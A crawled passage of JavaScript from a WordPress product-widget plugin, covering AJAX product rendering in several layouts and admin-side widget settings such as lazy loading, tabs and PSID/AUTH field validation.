                        </div>
                        
                        <div class="overlay">
                            <a class="overlay-text" href="${url}" rel="nofollow" title="${this.escapeQuotes(title)}">`+layout_params['tile-hover-text']+`</a>
                        </div>
                    </div>
                </div>
             `;

/*        const productArticleStyle = ({ rows, img, merchant_logo, title, url, price }) =>
        `<div class="product-article-style vc_grid-item vc_clearfix vc_col-sm-`+column_class+` vc_grid-item-zone-c-bottom vc_visible-item fadeIn animated">
            <div class="vc_grid-item-mini vc_clearfix"><div class="vc_gitem-animated-block ">
                <div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('${decodeURIComponent(img)}') !important;">
                <a href="${url}" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini">
                </div>
                </div>
                <div class="vc_gitem-zone vc_gitem-zone-b vc-gitem-zone-height-mode-auto vc_gitem-is-link">
                <a href="${url}" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini">
                <div class="vc_gitem_row vc_row vc_gitem-row-position-bottom"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align- vc_custom_1419329081651"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title"><div style="font-size: 20px;color: #ffffff;line-height: 1.3;text-align: center;font-family:Roboto;font-weight:500;font-style:normal">${title}</div></div><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt"><div style="font-size: 14px;color: #efefef;line-height: 1.2;text-align: left;font-family:Roboto;font-weight:400;font-style:normal"><p>${title.substring(0,50)+'..'}</p>
            </div></div></div></div>	</div>
            </div>
            </div>
            <div class="vc_gitem-zone vc_gitem-zone-c">
                <div class="vc_gitem-zone-mini">
                <div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title"><h4 style="text-align: center"><a href="${url}" class="vc_gitem-link">${title.substring(0,50)+'..'}</a></h4></div></div></div>	</div>
            </div>
            </div>
            <div class="vc_clearfix"></div>
        </div>`;*/

            var data = {
                        'action' : action,
                        'parameter_sets' : search_params,
                        'product-title-max-length'  : layout_params['product-title-max-length']
            };

            jQuery.ajax({
                type: "POST",
                url: ajaxurl,
                dataType: 'json',
            data: data,
                success: function( data ) {

                var request_time = new Date().getTime() - start_time;

                if(data.endpoints.length > 0){
                    jQuery.each( data.endpoints, function( key, endpoint ) {//if debug is enabled print info
                        console.log(endpoint);
                    });
                    console.log('Requests time:'+request_time+' ms');
                }

                if (typeof layout_params['max-shown-products'] !== 'undefined' && layout_params['max-shown-products'] != '') {
                    data.products = data.products.slice(0, parseInt(layout_params['max-shown-products']));
                }

                if(layout_params['template'] == "vertical"){
                    jQuery("."+layout_params['widget-id']).replaceWith(data.products.map(productVertical).join(''));
                }else if(layout_params['template'] == "horizontal"){
                    jQuery("."+layout_params['widget-id']).replaceWith(data.products.map(productHorizontal).join(''));
                }else if(layout_params['template'] == "tile"){
                    jQuery("."+layout_params['widget-id']).replaceWith(data.products.map(productTile).join(''));
                }else if(layout_params['template'] == "article-style"){
                    jQuery("."+layout_params['widget-id']).replaceWith(data.products.map(productArticleStyle).join(''));
                }

                $('.textfill-init').textfill({
                    minFontPixel: 13,
                    maxFontPixels: 16,
                    complete: function(){
                        //$('.textfill-init span').css('visibility', 'visible');
                    }
                });
            },
            error: function(jqXHR, textStatus, errorThrown) {
                console.log('Error: ' + textStatus + ' ' + errorThrown);
            },
        });
        },
        escapeQuotes: function(string){
            return  string.replace(/\"/g,'\\"');
        },
    };
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://instylerooms.com/wp-content/plugins/brainiac-commerce/js/bc-widget.js?ver=1.0.0
body_size: 5916
content:
var bcloadmore;
var bcwidget;
var tileProductsWidget;

(function ($) {

    tileProductsWidget = {

        init: function () {

            $('.custom_media_upload').click(function (e) {

                var field_id = $(this).attr('fid');
                var image_id = $(this).attr('iid');

                wp.media.editor.send.attachment = function (props, attachment) {
                    $('#' + field_id).val(attachment.id);
                    $('#' + image_id).attr('src', attachment.url).css('display', 'block');
                }
                wp.media.editor.open();
                return false;
            });

        },
    };

    bcloadmore = {
        init: function (widget_id, prodNumber, isLazyLoading) {
            var self = this;

            this.loadMore(widget_id, prodNumber);

            if (isLazyLoading) {
                $(window).on('scroll', function(e) {
                    console.log('scroll');
                    if ($("."+widget_id+"-prod:visible").last().get(0).getBoundingClientRect().bottom < window.innerHeight) {
                        self.loadMore(widget_id, prodNumber);
                    }
                });
            } else {
                $("."+widget_id+"-lm").on('click', function (e) {
                    e.preventDefault();
                    self.loadMore(widget_id, prodNumber);
                });
            }

        },
        loadMore: function (widget_id, prodNumber) {
            $("."+widget_id+"-prod:hidden").slice(0, prodNumber).fadeIn().css("display", "inline-block");
            $("."+widget_id+"-prod").slice(0, prodNumber).css('display', 'inline-block');

            if ($("."+widget_id+"-prod:hidden").size() === 0) {
                $("."+widget_id+"-lm").hide();
            }
        }
    };

    bcwidget = {
        init: function (widget_id) {

            var self = this;

            $("div[id$='"+widget_id+"'] .bc-accordion").accordion({
                heightStyle: "content",
                active: false,
                collapsible: true,
            });

            $("." + widget_id + "-tabs").tabs({active: 0});

            $('#widget-' + widget_id + '-widget_type').on('change', function (e) {
                e.preventDefault();
                self.onWidgetTypeChange(widget_id, this.value)
            });

            this.onWidgetTypeChange(widget_id, $('#widget-' + widget_id + '-widget_type').val());

            // On the fitminutes.com after click Save button the jquery accordion is destroyed.
            // I was not able to figure out what cause the issue and due to that I've added this not very clean fix.
            document.querySelector("#widget-" + widget_id + "-savewidget").addEventListener('mouseup', function() {
                setTimeout(function () {
                    if (!jQuery("." + widget_id + "-tabs").hasClass('ui-tabs')) {
                        bcwidget.init(widget_id);
                    }
                }, 1000);
            });

        },
        onWidgetTypeChange: function (widget_id, type) {

            switch (type) {
                case 'product_list':
                    $('label[for=' + 'widget-' + widget_id + '-menu_title' + '], #widget-' + widget_id + '-menu_title').hide();
                    $('label[for=' + 'widget-' + widget_id + '-list-menu-label' + '], #widget-' + widget_id + '-list-menu-label').hide();

                    $("div[id$='"+widget_id+"'] .tiles-accordion").hide();
                    $('#' + widget_id + '-tile-image-group').hide();

                    break;
                case 'product_filtered_list':
                    $('label[for=' + 'widget-' + widget_id + '-menu_title' + '], #widget-' + widget_id + '-menu_title').show();
                    $('label[for=' + 'widget-' + widget_id + '-list-menu-label' + '], #widget-' + widget_id + '-list-menu-label').show();

                    $("div[id$='"+widget_id+"'] .tiles-accordion").hide();
                    $('#' + widget_id + '-tile-image-group').hide();

                    break;
                case 'product_tiles':

                    $('label[for=' + 'widget-' + widget_id + '-menu_title' + '], #widget-' + widget_id + '-menu_title').hide();
                    $('label[for=' + 'widget-' + widget_id + '-list-menu-label' + '], #widget-' + widget_id + '-list-menu-label').hide();

                    $("div[id$='"+widget_id+"'] .tiles-accordion").show();
                    $('#' + widget_id + '-tile-image-group').show();
                    break;
            }
        }
    };


    $(document).on('widget-added', function (event, widget) {
        var widget_id = $(widget).attr('id');
        if (!widget_id) {
            return;
        }
        widget_id = widget_id.substring(widget_id.indexOf("_") + 1);
        if (widget_id.indexOf('brainiac_commerce_widget') != -1) {
            bcwidget.init(widget_id);
            tileProductsWidget.init();
        }
    });

    $('.widget-control-save').click(function(event) {
        if (event.currentTarget.id.indexOf('brainiac_commerce_widget') > 0) {
            var form = jQuery('#' + event.currentTarget.id).parents('form').get(0);
            var inputs = jQuery(form).find('input');
            var psid = '';
            var auth = '';
            inputs.each(function() {
                if ($(this).attr('id') && $(this).attr('id').indexOf('-psid') > 0) {
                    psid = $(this).val();
                }
                if ($(this).attr('id') && $(this).attr('id').indexOf('-auth') > 0) {
                    auth = $(this).val();
                }
            });
            if (Boolean(psid) ^ Boolean(auth)) {
                event.preventDefault();
                alert('BC Widget: Both PSID and AUTH values are required. You can find the inputs in Brainiac Commerce Widget -> Settings -> BC Settings');
            }
        }
    });

})(jQuery);